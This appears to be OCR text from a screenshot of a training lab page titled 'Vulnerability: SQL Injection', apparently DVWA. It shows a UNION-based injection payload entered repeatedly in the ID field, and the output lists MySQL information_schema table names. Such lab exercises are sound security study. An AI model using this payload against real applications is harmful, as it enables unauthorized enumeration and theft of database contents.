 Activities
Firefox Web Browser
Feb 11 17:32
Vulnerability: SQL Injectio
Brandon Trinkle
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_FIELDS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMPMEM_RESET
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMP
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_INDEX_TABLE
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_TABLESPACES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_MUTEXES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_BUFFER_PAGE_LRU
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_FOREIGN_COLS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMP_RESET
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_BUFFER_POOL_STATS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_INDEX_CACHE
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_FOREIGN